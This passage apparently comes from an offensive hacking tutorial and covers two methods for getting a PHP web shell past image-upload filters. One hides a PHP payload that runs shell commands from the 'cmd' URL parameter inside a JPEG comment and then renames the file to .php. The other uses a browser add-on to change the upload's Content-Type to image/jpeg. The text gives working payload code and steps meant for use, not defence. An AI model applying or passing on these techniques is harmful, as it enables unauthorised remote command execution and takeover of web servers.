WAY 6
Find yourself a copy of edjpgcom.exe "edjpgcom is a free Windows application that allows you
to change (or add) a JPEG comment in a JPEG file." Usage: -- edjpgcom "filename.jpg" Now
add this to the jpg comment since you wont be able to drop a whole shell in there due to limits
etc.
"; system($_GET['cmd']); echo ?>
now rename your jpg to .php and upload.
WAY 7
Another way you can fool the web server into thinking your uploading a image instead of a php shell is to
get Firefox and install the “tamperdata” Add on then click start tamper and upload your php shell then
tamper the data and change the content-Type from 'application/octet-stream' to 'image/jpeg'. If u have any
problem to upload a shell using tamperdata, then just do a simple google search. So many video tutorials
on this is available in web. So I am not explaining this step by step.
 